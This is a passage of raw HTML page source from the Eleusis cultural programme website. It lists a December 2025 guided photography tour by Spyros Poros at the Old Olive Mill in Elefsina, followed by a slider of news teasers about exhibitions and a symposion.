							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:39937,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1529139987" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-1529139987" data-view-id="1529139987">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:39937,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				From ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

